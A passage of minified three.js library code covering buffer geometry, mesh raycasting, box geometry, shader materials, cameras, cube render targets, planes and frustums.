index=0,index2=0;for(let i=0,l=indices2.length;i<l;i++){attribute.isInterleavedBufferAttribute?index=indices2[i]*attribute.data.stride+attribute.offset:index=indices2[i]*itemSize;for(let j=0;j<itemSize;j++)array2[index2++]=array[index++]}return new BufferAttribute(array2,itemSize,normalized)}if(this.index===null)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const geometry2=new BufferGeometry,indices=this.index.array,attributes=this.attributes;for(const name in attributes){const attribute=attributes[name],newAttribute=convertBufferAttribute(attribute,indices);geometry2.setAttribute(name,newAttribute)}const morphAttributes=this.morphAttributes;for(const name in morphAttributes){const morphArray=[],morphAttribute=morphAttributes[name];for(let i=0,il=morphAttribute.length;i<il;i++){const attribute=morphAttribute[i],newAttribute=convertBufferAttribute(attribute,indices);morphArray.push(newAttribute)}geometry2.morphAttributes[name]=morphArray}geometry2.morphTargetsRelative=this.morphTargetsRelative;const groups=this.groups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i];geometry2.addGroup(group.start,group.count,group.materialIndex)}return geometry2}toJSON(){const data={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(data.uuid=this.uuid,data.type=this.type,this.name!==""&&(data.name=this.name),Object.keys(this.userData).length>0&&(data.userData=this.userData),this.parameters!==void 0){const parameters=this.parameters;for(const key in parameters)parameters[key]!==void 0&&(data[key]=parameters[key]);return data}data.data={attributes:{}};const index=this.index;index!==null&&(data.data.index={type:index.array.constructor.name,array:Array.prototype.slice.call(index.array)});const attributes=this.attributes;for(const key in attributes){const attribute=attributes[key];data.data.attributes[key]=attribute.toJSON(data.data)}const morphAttributes={};let hasMorphAttributes=!1;for(const key in this.morphAttributes){const attributeArray=this.morphAttributes[key],array=[];for(let i=0,il=attributeArray.length;i<il;i++){const attribute=attributeArray[i];array.push(attribute.toJSON(data.data))}array.length>0&&(morphAttributes[key]=array,hasMorphAttributes=!0)}hasMorphAttributes&&(data.data.morphAttributes=morphAttributes,data.data.morphTargetsRelative=this.morphTargetsRelative);const groups=this.groups;groups.length>0&&(data.data.groups=JSON.parse(JSON.stringify(groups)));const boundingSphere=this.boundingSphere;return boundingSphere!==null&&(data.data.boundingSphere={center:boundingSphere.center.toArray(),radius:boundingSphere.radius}),data}clone(){return new this.constructor().copy(this)}copy(source){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const data={};this.name=source.name;const index=source.index;index!==null&&this.setIndex(index.clone(data));const attributes=source.attributes;for(const name in attributes){const attribute=attributes[name];this.setAttribute(name,attribute.clone(data))}const morphAttributes=source.morphAttributes;for(const name in morphAttributes){const array=[],morphAttribute=morphAttributes[name];for(let i=0,l=morphAttribute.length;i<l;i++)array.push(morphAttribute[i].clone(data));this.morphAttributes[name]=array}this.morphTargetsRelative=source.morphTargetsRelative;const groups=source.groups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i];this.addGroup(group.start,group.count,group.materialIndex)}const boundingBox=source.boundingBox;boundingBox!==null&&(this.boundingBox=boundingBox.clone());const boundingSphere=source.boundingSphere;return boundingSphere!==null&&(this.boundingSphere=boundingSphere.clone()),this.drawRange.start=source.drawRange.start,this.drawRange.count=source.drawRange.count,this.userData=source.userData,this}dispose(){this.dispatchEvent({type:"dispose"})}}const _inverseMatrix$3=new Matrix4,_ray$3=new Ray,_sphere$6=new Sphere,_sphereHitAt=new Vector3,_vA$1=new Vector3,_vB$1=new Vector3,_vC$1=new Vector3,_tempA=new Vector3,_morphA=new Vector3,_uvA$1=new Vector2,_uvB$1=new Vector2,_uvC$1=new Vector2,_normalA=new Vector3,_normalB=new Vector3,_normalC=new Vector3,_intersectionPoint=new Vector3,_intersectionPointWorld=new Vector3;class Mesh extends Object3D{constructor(geometry=new BufferGeometry,material=new MeshBasicMaterial){super(),this.isMesh=!0,this.type="Mesh",this.geometry=geometry,this.material=material,this.updateMorphTargets()}copy(source,recursive){return super.copy(source,recursive),source.morphTargetInfluences!==void 0&&(this.morphTargetInfluences=source.morphTargetInfluences.slice()),source.morphTargetDictionary!==void 0&&(this.morphTargetDictionary=Object.assign({},source.morphTargetDictionary)),this.material=Array.isArray(source.material)?source.material.slice():source.material,this.geometry=source.geometry,this}updateMorphTargets(){const morphAttributes=this.geometry.morphAttributes,keys=Object.keys(morphAttributes);if(keys.length>0){const morphAttribute=morphAttributes[keys[0]];if(morphAttribute!==void 0){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let m=0,ml=morphAttribute.length;m<ml;m++){const name=morphAttribute[m].name||String(m);this.morphTargetInfluences.push(0),this.morphTargetDictionary[name]=m}}}}getVertexPosition(index,target){const geometry=this.geometry,position=geometry.attributes.position,morphPosition=geometry.morphAttributes.position,morphTargetsRelative=geometry.morphTargetsRelative;target.fromBufferAttribute(position,index);const morphInfluences=this.morphTargetInfluences;if(morphPosition&&morphInfluences){_morphA.set(0,0,0);for(let i=0,il=morphPosition.length;i<il;i++){const influence=morphInfluences[i],morphAttribute=morphPosition[i];influence!==0&&(_tempA.fromBufferAttribute(morphAttribute,index),morphTargetsRelative?_morphA.addScaledVector(_tempA,influence):_morphA.addScaledVector(_tempA.sub(target),influence))}target.add(_morphA)}return target}raycast(raycaster,intersects){const geometry=this.geometry,material=this.material,matrixWorld=this.matrixWorld;material!==void 0&&(geometry.boundingSphere===null&&geometry.computeBoundingSphere(),_sphere$6.copy(geometry.boundingSphere),_sphere$6.applyMatrix4(matrixWorld),_ray$3.copy(raycaster.ray).recast(raycaster.near),!(_sphere$6.containsPoint(_ray$3.origin)===!1&&(_ray$3.intersectSphere(_sphere$6,_sphereHitAt)===null||_ray$3.origin.distanceToSquared(_sphereHitAt)>(raycaster.far-raycaster.near)**2))&&(_inverseMatrix$3.copy(matrixWorld).invert(),_ray$3.copy(raycaster.ray).applyMatrix4(_inverseMatrix$3),!(geometry.boundingBox!==null&&_ray$3.intersectsBox(geometry.boundingBox)===!1)&&this._computeIntersections(raycaster,intersects,_ray$3)))}_computeIntersections(raycaster,intersects,rayLocalSpace){let intersection;const geometry=this.geometry,material=this.material,index=geometry.index,position=geometry.attributes.position,uv=geometry.attributes.uv,uv1=geometry.attributes.uv1,normal=geometry.attributes.normal,groups=geometry.groups,drawRange=geometry.drawRange;if(index!==null)if(Array.isArray(material))for(let i=0,il=groups.length;i<il;i++){const group=groups[i],groupMaterial=material[group.materialIndex],start=Math.max(group.start,drawRange.start),end=Math.min(index.count,Math.min(group.start+group.count,drawRange.start+drawRange.count));for(let j=start,jl=end;j<jl;j+=3){const a=index.getX(j),b=index.getX(j+1),c=index.getX(j+2);intersection=checkGeometryIntersection(this,groupMaterial,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(j/3),intersection.face.materialIndex=group.materialIndex,intersects.push(intersection))}}else{const start=Math.max(0,drawRange.start),end=Math.min(index.count,drawRange.start+drawRange.count);for(let i=start,il=end;i<il;i+=3){const a=index.getX(i),b=index.getX(i+1),c=index.getX(i+2);intersection=checkGeometryIntersection(this,material,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(i/3),intersects.push(intersection))}}else if(position!==void 0)if(Array.isArray(material))for(let i=0,il=groups.length;i<il;i++){const group=groups[i],groupMaterial=material[group.materialIndex],start=Math.max(group.start,drawRange.start),end=Math.min(position.count,Math.min(group.start+group.count,drawRange.start+drawRange.count));for(let j=start,jl=end;j<jl;j+=3){const a=j,b=j+1,c=j+2;intersection=checkGeometryIntersection(this,groupMaterial,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(j/3),intersection.face.materialIndex=group.materialIndex,intersects.push(intersection))}}else{const start=Math.max(0,drawRange.start),end=Math.min(position.count,drawRange.start+drawRange.count);for(let i=start,il=end;i<il;i+=3){const a=i,b=i+1,c=i+2;intersection=checkGeometryIntersection(this,material,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(i/3),intersects.push(intersection))}}}}function checkIntersection$1(object,material,raycaster,ray,pA,pB,pC,point){let intersect;if(material.side===BackSide?intersect=ray.intersectTriangle(pC,pB,pA,!0,point):intersect=ray.intersectTriangle(pA,pB,pC,material.side===FrontSide,point),intersect===null)return null;_intersectionPointWorld.copy(point),_intersectionPointWorld.applyMatrix4(object.matrixWorld);const distance=raycaster.ray.origin.distanceTo(_intersectionPointWorld);return distance<raycaster.near||distance>raycaster.far?null:{distance,point:_intersectionPointWorld.clone(),object}}function checkGeometryIntersection(object,material,raycaster,ray,uv,uv1,normal,a,b,c){object.getVertexPosition(a,_vA$1),object.getVertexPosition(b,_vB$1),object.getVertexPosition(c,_vC$1);const intersection=checkIntersection$1(object,material,raycaster,ray,_vA$1,_vB$1,_vC$1,_intersectionPoint);if(intersection){uv&&(_uvA$1.fromBufferAttribute(uv,a),_uvB$1.fromBufferAttribute(uv,b),_uvC$1.fromBufferAttribute(uv,c),intersection.uv=Triangle.getInterpolation(_intersectionPoint,_vA$1,_vB$1,_vC$1,_uvA$1,_uvB$1,_uvC$1,new Vector2)),uv1&&(_uvA$1.fromBufferAttribute(uv1,a),_uvB$1.fromBufferAttribute(uv1,b),_uvC$1.fromBufferAttribute(uv1,c),intersection.uv1=Triangle.getInterpolation(_intersectionPoint,_vA$1,_vB$1,_vC$1,_uvA$1,_uvB$1,_uvC$1,new Vector2)),normal&&(_normalA.fromBufferAttribute(normal,a),_normalB.fromBufferAttribute(normal,b),_normalC.fromBufferAttribute(normal,c),intersection.normal=Triangle.getInterpolation(_intersectionPoint,_vA$1,_vB$1,_vC$1,_normalA,_normalB,_normalC,new Vector3),intersection.normal.dot(ray.direction)>0&&intersection.normal.multiplyScalar(-1));const face={a,b,c,normal:new Vector3,materialIndex:0};Triangle.getNormal(_vA$1,_vB$1,_vC$1,face.normal),intersection.face=face}return intersection}class BoxGeometry extends BufferGeometry{constructor(width=1,height=1,depth=1,widthSegments=1,heightSegments=1,depthSegments=1){super(),this.type="BoxGeometry",this.parameters={width,height,depth,widthSegments,heightSegments,depthSegments};const scope=this;widthSegments=Math.floor(widthSegments),heightSegments=Math.floor(heightSegments),depthSegments=Math.floor(depthSegments);const indices=[],vertices=[],normals=[],uvs=[];let numberOfVertices=0,groupStart=0;buildPlane("z","y","x",-1,-1,depth,height,width,depthSegments,heightSegments,0),buildPlane("z","y","x",1,-1,depth,height,-width,depthSegments,heightSegments,1),buildPlane("x","z","y",1,1,width,depth,height,widthSegments,depthSegments,2),buildPlane("x","z","y",1,-1,width,depth,-height,widthSegments,depthSegments,3),buildPlane("x","y","z",1,-1,width,height,depth,widthSegments,heightSegments,4),buildPlane("x","y","z",-1,-1,width,height,-depth,widthSegments,heightSegments,5),this.setIndex(indices),this.setAttribute("position",new Float32BufferAttribute(vertices,3)),this.setAttribute("normal",new Float32BufferAttribute(normals,3)),this.setAttribute("uv",new Float32BufferAttribute(uvs,2));function buildPlane(u,v,w,udir,vdir,width2,height2,depth2,gridX,gridY,materialIndex){const segmentWidth=width2/gridX,segmentHeight=height2/gridY,widthHalf=width2/2,heightHalf=height2/2,depthHalf=depth2/2,gridX1=gridX+1,gridY1=gridY+1;let vertexCounter=0,groupCount=0;const vector=new Vector3;for(let iy=0;iy<gridY1;iy++){const y=iy*segmentHeight-heightHalf;for(let ix=0;ix<gridX1;ix++){const x=ix*segmentWidth-widthHalf;vector[u]=x*udir,vector[v]=y*vdir,vector[w]=depthHalf,vertices.push(vector.x,vector.y,vector.z),vector[u]=0,vector[v]=0,vector[w]=depth2>0?1:-1,normals.push(vector.x,vector.y,vector.z),uvs.push(ix/gridX),uvs.push(1-iy/gridY),vertexCounter+=1}}for(let iy=0;iy<gridY;iy++)for(let ix=0;ix<gridX;ix++){const a=numberOfVertices+ix+gridX1*iy,b=numberOfVertices+ix+gridX1*(iy+1),c=numberOfVertices+(ix+1)+gridX1*(iy+1),d=numberOfVertices+(ix+1)+gridX1*iy;indices.push(a,b,d),indices.push(b,c,d),groupCount+=6}scope.addGroup(groupStart,groupCount,materialIndex),groupStart+=groupCount,numberOfVertices+=vertexCounter}}copy(source){return super.copy(source),this.parameters=Object.assign({},source.parameters),this}static fromJSON(data){return new BoxGeometry(data.width,data.height,data.depth,data.widthSegments,data.heightSegments,data.depthSegments)}}function cloneUniforms(src){const dst={};for(const u in src){dst[u]={};for(const p in src[u]){const property=src[u][p];property&&(property.isColor||property.isMatrix3||property.isMatrix4||property.isVector2||property.isVector3||property.isVector4||property.isTexture||property.isQuaternion)?property.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),dst[u][p]=null):dst[u][p]=property.clone():Array.isArray(property)?dst[u][p]=property.slice():dst[u][p]=property}}return dst}function mergeUniforms(uniforms){const merged={};for(let u=0;u<uniforms.length;u++){const tmp=cloneUniforms(uniforms[u]);for(const p in tmp)merged[p]=tmp[p]}return merged}function cloneUniformsGroups(src){const dst=[];for(let u=0;u<src.length;u++)dst.push(src[u].clone());return dst}function getUnlitUniformColorSpace(renderer){const currentRenderTarget=renderer.getRenderTarget();return currentRenderTarget===null?renderer.outputColorSpace:currentRenderTarget.isXRRenderTarget===!0?currentRenderTarget.texture.colorSpace:ColorManagement.workingColorSpace}const UniformsUtils={clone:cloneUniforms,merge:mergeUniforms};var default_vertex=`void main() {
	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );
}`,default_fragment=`void main() {
	gl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );
}`;class ShaderMaterial extends Material{constructor(parameters){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader=default_vertex,this.fragmentShader=default_fragment,this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,parameters!==void 0&&this.setValues(parameters)}copy(source){return super.copy(source),this.fragmentShader=source.fragmentShader,this.vertexShader=source.vertexShader,this.uniforms=cloneUniforms(source.uniforms),this.uniformsGroups=cloneUniformsGroups(source.uniformsGroups),this.defines=Object.assign({},source.defines),this.wireframe=source.wireframe,this.wireframeLinewidth=source.wireframeLinewidth,this.fog=source.fog,this.lights=source.lights,this.clipping=source.clipping,this.extensions=Object.assign({},source.extensions),this.glslVersion=source.glslVersion,this}toJSON(meta){const data=super.toJSON(meta);data.glslVersion=this.glslVersion,data.uniforms={};for(const name in this.uniforms){const value=this.uniforms[name].value;value&&value.isTexture?data.uniforms[name]={type:"t",value:value.toJSON(meta).uuid}:value&&value.isColor?data.uniforms[name]={type:"c",value:value.getHex()}:value&&value.isVector2?data.uniforms[name]={type:"v2",value:value.toArray()}:value&&value.isVector3?data.uniforms[name]={type:"v3",value:value.toArray()}:value&&value.isVector4?data.uniforms[name]={type:"v4",value:value.toArray()}:value&&value.isMatrix3?data.uniforms[name]={type:"m3",value:value.toArray()}:value&&value.isMatrix4?data.uniforms[name]={type:"m4",value:value.toArray()}:data.uniforms[name]={value}}Object.keys(this.defines).length>0&&(data.defines=this.defines),data.vertexShader=this.vertexShader,data.fragmentShader=this.fragmentShader,data.lights=this.lights,data.clipping=this.clipping;const extensions={};for(const key in this.extensions)this.extensions[key]===!0&&(extensions[key]=!0);return Object.keys(extensions).length>0&&(data.extensions=extensions),data}}class Camera extends Object3D{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Matrix4,this.projectionMatrix=new Matrix4,this.projectionMatrixInverse=new Matrix4,this.coordinateSystem=WebGLCoordinateSystem}copy(source,recursive){return super.copy(source,recursive),this.matrixWorldInverse.copy(source.matrixWorldInverse),this.projectionMatrix.copy(source.projectionMatrix),this.projectionMatrixInverse.copy(source.projectionMatrixInverse),this.coordinateSystem=source.coordinateSystem,this}getWorldDirection(target){return super.getWorldDirection(target).negate()}updateMatrixWorld(force){super.updateMatrixWorld(force),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(updateParents,updateChildren){super.updateWorldMatrix(updateParents,updateChildren),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return new this.constructor().copy(this)}}const _v3$1=new Vector3,_minTarget=new Vector2,_maxTarget=new Vector2;class PerspectiveCamera extends Camera{constructor(fov2=50,aspect2=1,near=.1,far=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=fov2,this.zoom=1,this.near=near,this.far=far,this.focus=10,this.aspect=aspect2,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(source,recursive){return super.copy(source,recursive),this.fov=source.fov,this.zoom=source.zoom,this.near=source.near,this.far=source.far,this.focus=source.focus,this.aspect=source.aspect,this.view=source.view===null?null:Object.assign({},source.view),this.filmGauge=source.filmGauge,this.filmOffset=source.filmOffset,this}setFocalLength(focalLength){const vExtentSlope=.5*this.getFilmHeight()/focalLength;this.fov=RAD2DEG*2*Math.atan(vExtentSlope),this.updateProjectionMatrix()}getFocalLength(){const vExtentSlope=Math.tan(DEG2RAD*.5*this.fov);return .5*this.getFilmHeight()/vExtentSlope}getEffectiveFOV(){return RAD2DEG*2*Math.atan(Math.tan(DEG2RAD*.5*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(distance,minTarget,maxTarget){_v3$1.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),minTarget.set(_v3$1.x,_v3$1.y).multiplyScalar(-distance/_v3$1.z),_v3$1.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),maxTarget.set(_v3$1.x,_v3$1.y).multiplyScalar(-distance/_v3$1.z)}getViewSize(distance,target){return this.getViewBounds(distance,_minTarget,_maxTarget),target.subVectors(_maxTarget,_minTarget)}setViewOffset(fullWidth,fullHeight,x,y,width,height){this.aspect=fullWidth/fullHeight,this.view===null&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=fullWidth,this.view.fullHeight=fullHeight,this.view.offsetX=x,this.view.offsetY=y,this.view.width=width,this.view.height=height,this.updateProjectionMatrix()}clearViewOffset(){this.view!==null&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const near=this.near;let top=near*Math.tan(DEG2RAD*.5*this.fov)/this.zoom,height=2*top,width=this.aspect*height,left=-.5*width;const view=this.view;if(this.view!==null&&this.view.enabled){const fullWidth=view.fullWidth,fullHeight=view.fullHeight;left+=view.offsetX*width/fullWidth,top-=view.offsetY*height/fullHeight,width*=view.width/fullWidth,height*=view.height/fullHeight}const skew=this.filmOffset;skew!==0&&(left+=near*skew/this.getFilmWidth()),this.projectionMatrix.makePerspective(left,left+width,top,top-height,near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(meta){const data=super.toJSON(meta);return data.object.fov=this.fov,data.object.zoom=this.zoom,data.object.near=this.near,data.object.far=this.far,data.object.focus=this.focus,data.object.aspect=this.aspect,this.view!==null&&(data.object.view=Object.assign({},this.view)),data.object.filmGauge=this.filmGauge,data.object.filmOffset=this.filmOffset,data}}const fov=-90,aspect=1;class CubeCamera extends Object3D{constructor(near,far,renderTarget){super(),this.type="CubeCamera",this.renderTarget=renderTarget,this.coordinateSystem=null,this.activeMipmapLevel=0;const cameraPX=new PerspectiveCamera(fov,aspect,near,far);cameraPX.layers=this.layers,this.add(cameraPX);const cameraNX=new PerspectiveCamera(fov,aspect,near,far);cameraNX.layers=this.layers,this.add(cameraNX);const cameraPY=new PerspectiveCamera(fov,aspect,near,far);cameraPY.layers=this.layers,this.add(cameraPY);const cameraNY=new PerspectiveCamera(fov,aspect,near,far);cameraNY.layers=this.layers,this.add(cameraNY);const cameraPZ=new PerspectiveCamera(fov,aspect,near,far);cameraPZ.layers=this.layers,this.add(cameraPZ);const cameraNZ=new PerspectiveCamera(fov,aspect,near,far);cameraNZ.layers=this.layers,this.add(cameraNZ)}updateCoordinateSystem(){const coordinateSystem=this.coordinateSystem,cameras=this.children.concat(),[cameraPX,cameraNX,cameraPY,cameraNY,cameraPZ,cameraNZ]=cameras;for(const camera of cameras)this.remove(camera);if(coordinateSystem===WebGLCoordinateSystem)cameraPX.up.set(0,1,0),cameraPX.lookAt(1,0,0),cameraNX.up.set(0,1,0),cameraNX.lookAt(-1,0,0),cameraPY.up.set(0,0,-1),cameraPY.lookAt(0,1,0),cameraNY.up.set(0,0,1),cameraNY.lookAt(0,-1,0),cameraPZ.up.set(0,1,0),cameraPZ.lookAt(0,0,1),cameraNZ.up.set(0,1,0),cameraNZ.lookAt(0,0,-1);else if(coordinateSystem===WebGPUCoordinateSystem)cameraPX.up.set(0,-1,0),cameraPX.lookAt(-1,0,0),cameraNX.up.set(0,-1,0),cameraNX.lookAt(1,0,0),cameraPY.up.set(0,0,1),cameraPY.lookAt(0,1,0),cameraNY.up.set(0,0,-1),cameraNY.lookAt(0,-1,0),cameraPZ.up.set(0,-1,0),cameraPZ.lookAt(0,0,1),cameraNZ.up.set(0,-1,0),cameraNZ.lookAt(0,0,-1);else throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+coordinateSystem);for(const camera of cameras)this.add(camera),camera.updateMatrixWorld()}update(renderer,scene){this.parent===null&&this.updateMatrixWorld();const{renderTarget,activeMipmapLevel}=this;this.coordinateSystem!==renderer.coordinateSystem&&(this.coordinateSystem=renderer.coordinateSystem,this.updateCoordinateSystem());const[cameraPX,cameraNX,cameraPY,cameraNY,cameraPZ,cameraNZ]=this.children,currentRenderTarget=renderer.getRenderTarget(),currentActiveCubeFace=renderer.getActiveCubeFace(),currentActiveMipmapLevel=renderer.getActiveMipmapLevel(),currentXrEnabled=renderer.xr.enabled;renderer.xr.enabled=!1;const generateMipmaps=renderTarget.texture.generateMipmaps;renderTarget.texture.generateMipmaps=!1,renderer.setRenderTarget(renderTarget,0,activeMipmapLevel),renderer.render(scene,cameraPX),renderer.setRenderTarget(renderTarget,1,activeMipmapLevel),renderer.render(scene,cameraNX),renderer.setRenderTarget(renderTarget,2,activeMipmapLevel),renderer.render(scene,cameraPY),renderer.setRenderTarget(renderTarget,3,activeMipmapLevel),renderer.render(scene,cameraNY),renderer.setRenderTarget(renderTarget,4,activeMipmapLevel),renderer.render(scene,cameraPZ),renderTarget.texture.generateMipmaps=generateMipmaps,renderer.setRenderTarget(renderTarget,5,activeMipmapLevel),renderer.render(scene,cameraNZ),renderer.setRenderTarget(currentRenderTarget,currentActiveCubeFace,currentActiveMipmapLevel),renderer.xr.enabled=currentXrEnabled,renderTarget.texture.needsPMREMUpdate=!0}}class CubeTexture extends Texture{constructor(images,mapping,wrapS,wrapT,magFilter,minFilter,format,type,anisotropy,colorSpace){images=images!==void 0?images:[],mapping=mapping!==void 0?mapping:CubeReflectionMapping,super(images,mapping,wrapS,wrapT,magFilter,minFilter,format,type,anisotropy,colorSpace),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(value){this.image=value}}class WebGLCubeRenderTarget extends WebGLRenderTarget{constructor(size=1,options={}){super(size,size,options),this.isWebGLCubeRenderTarget=!0;const image={width:size,height:size,depth:1},images=[image,image,image,image,image,image];this.texture=new CubeTexture(images,options.mapping,options.wrapS,options.wrapT,options.magFilter,options.minFilter,options.format,options.type,options.anisotropy,options.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=options.generateMipmaps!==void 0?options.generateMipmaps:!1,this.texture.minFilter=options.minFilter!==void 0?options.minFilter:LinearFilter}fromEquirectangularTexture(renderer,texture){this.texture.type=texture.type,this.texture.colorSpace=texture.colorSpace,this.texture.generateMipmaps=texture.generateMipmaps,this.texture.minFilter=texture.minFilter,this.texture.magFilter=texture.magFilter;const shader={uniforms:{tEquirect:{value:null}},vertexShader:`

				varying vec3 vWorldDirection;

				vec3 transformDirection( in vec3 dir, in mat4 matrix ) {

					return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );

				}

				void main() {

					vWorldDirection = transformDirection( position, modelMatrix );

					#include <begin_vertex>
					#include <project_vertex>

				}
			`,fragmentShader:`

				uniform sampler2D tEquirect;

				varying vec3 vWorldDirection;

				#include <common>

				void main() {

					vec3 direction = normalize( vWorldDirection );

					vec2 sampleUV = equirectUv( direction );

					gl_FragColor = texture2D( tEquirect, sampleUV );

				}
			`},geometry=new BoxGeometry(5,5,5),material=new ShaderMaterial({name:"CubemapFromEquirect",uniforms:cloneUniforms(shader.uniforms),vertexShader:shader.vertexShader,fragmentShader:shader.fragmentShader,side:BackSide,blending:NoBlending});material.uniforms.tEquirect.value=texture;const mesh=new Mesh(geometry,material),currentMinFilter=texture.minFilter;return texture.minFilter===LinearMipmapLinearFilter&&(texture.minFilter=LinearFilter),new CubeCamera(1,10,this).update(renderer,mesh),texture.minFilter=currentMinFilter,mesh.geometry.dispose(),mesh.material.dispose(),this}clear(renderer,color,depth,stencil){const currentRenderTarget=renderer.getRenderTarget();for(let i=0;i<6;i++)renderer.setRenderTarget(this,i),renderer.clear(color,depth,stencil);renderer.setRenderTarget(currentRenderTarget)}}const _vector1=new Vector3,_vector2=new Vector3,_normalMatrix=new Matrix3;class Plane{constructor(normal=new Vector3(1,0,0),constant=0){this.isPlane=!0,this.normal=normal,this.constant=constant}set(normal,constant){return this.normal.copy(normal),this.constant=constant,this}setComponents(x,y,z,w){return this.normal.set(x,y,z),this.constant=w,this}setFromNormalAndCoplanarPoint(normal,point){return this.normal.copy(normal),this.constant=-point.dot(this.normal),this}setFromCoplanarPoints(a,b,c){const normal=_vector1.subVectors(c,b).cross(_vector2.subVectors(a,b)).normalize();return this.setFromNormalAndCoplanarPoint(normal,a),this}copy(plane){return this.normal.copy(plane.normal),this.constant=plane.constant,this}normalize(){const inverseNormalLength=1/this.normal.length();return this.normal.multiplyScalar(inverseNormalLength),this.constant*=inverseNormalLength,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(point){return this.normal.dot(point)+this.constant}distanceToSphere(sphere){return this.distanceToPoint(sphere.center)-sphere.radius}projectPoint(point,target){return target.copy(point).addScaledVector(this.normal,-this.distanceToPoint(point))}intersectLine(line,target){const direction=line.delta(_vector1),denominator=this.normal.dot(direction);if(denominator===0)return this.distanceToPoint(line.start)===0?target.copy(line.start):null;const t=-(line.start.dot(this.normal)+this.constant)/denominator;return t<0||t>1?null:target.copy(line.start).addScaledVector(direction,t)}intersectsLine(line){const startSign=this.distanceToPoint(line.start),endSign=this.distanceToPoint(line.end);return startSign<0&&endSign>0||endSign<0&&startSign>0}intersectsBox(box){return box.intersectsPlane(this)}intersectsSphere(sphere){return sphere.intersectsPlane(this)}coplanarPoint(target){return target.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(matrix,optionalNormalMatrix){const normalMatrix=optionalNormalMatrix||_normalMatrix.getNormalMatrix(matrix),referencePoint=this.coplanarPoint(_vector1).applyMatrix4(matrix),normal=this.normal.applyMatrix3(normalMatrix).normalize();return this.constant=-referencePoint.dot(normal),this}translate(offset){return this.constant-=offset.dot(this.normal),this}equals(plane){return plane.normal.equals(this.normal)&&plane.constant===this.constant}clone(){return new this.constructor().copy(this)}}const _sphere$5=new Sphere,_vector$7=new Vector3;class Frustum{constructor(p0=new Plane,p1=new Plane,p2=new Plane,p3=new Plane,p4=new Plane,p5=new Plane){this.planes=[p0,p1,p2,p3,p4,p5]}set(p0,p1,p2,p3,p4,p5){const planes=this.planes;return planes[0].copy(p0),planes[1].copy(p1),planes[2].copy(p2),planes[3].copy(p3),planes[4].copy(p4),planes[5].copy(p5),this}copy(frustum){const planes=this.planes;for(let i=0;i<6;i++)planes[i].copy(frustum.planes[i]);return this}setFromProjectionMatrix(m,coordinateSystem=WebGLCoordinateSystem){const planes=this.planes,me=m.elements,me0=me[0],me1=me[1],me2=me[2],me3=me[3],me4=me[4],me5=me[5],me6=me[6],me7=me[7],me8=me[8],me9=me[9],me10=me[10],me11=me[11],me12=me[12],me13=me[13],me14=me[14],me15=me[15];if(planes[0].setComponents(me3-me0,me7-me4,me11-me8,me15-me12).normalize(),planes[1].setComponents(me3+me0,me7+me4,me11+me8,me15+me12).normalize(),planes[2].setComponents(me3+me1,me7+me5,me11+me9,me15+me13).normalize(),planes[3].setComponents(me3-me1,me7-me5,me11-me9,me15-me13).normalize(),planes[4].setComponents(me3-me2,me7-me6,me11-me10,me15-me14).normalize(),coordinateSystem===WebGLCoordinateSystem)planes[5].setComponents(me3+me2,me7+me6,me11+me10,me15+me14).normalize();else if(coordinateSystem===WebGPUCoordinateSystem)planes[5].setComponents(me2,me6,me10,me14).normalize();else throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+coordinateSystem);return this}intersectsObject(object){if(object.boundingSphere!==void 0)object.boundingSphere===null&&object.computeBoundingSphere(),_sphere$5.copy(object.boundingSphere).applyMatrix4(object.matrixWorld);else{const geometry=object.geometry;geometry.boundingSphere===null&&geometry.computeBoundingSphere(),_sphere$5.copy(geometry.boundingSphere).applyMatrix4(object.matrixWorld)}return this.intersectsSphere(_sphere$5)}intersectsSprite(sprite){return 